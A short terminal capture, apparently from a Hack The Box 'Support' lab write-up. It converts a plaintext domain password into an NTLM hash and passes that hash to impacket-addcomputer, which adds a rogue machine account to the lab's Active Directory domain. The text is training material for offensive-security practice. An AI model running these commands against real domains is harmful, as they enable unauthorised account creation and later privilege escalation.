 ┌──(kali㉿kali)-[~/htb-labs/Support]
└─$ echo -n 'Ironside47pleasure40Watchful' | iconv -f UTF-8 -t UTF-16LE | openssl dgst -md4
MD4(stdin)= 11fbaef07d83e3f6cde9f0ff98a3af3d
┌──(kali㉿kali)-[~/htb-labs/Support]
└─$ impacket-addcomputer support.htb/support -dc-ip dc.support.htb -hashes :11fbaef07d83e3f
6cde9f0ff98a3af3d -computer-name 'PASS$' -computer-pass 'pass123!'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account PASS$ with password pass123!.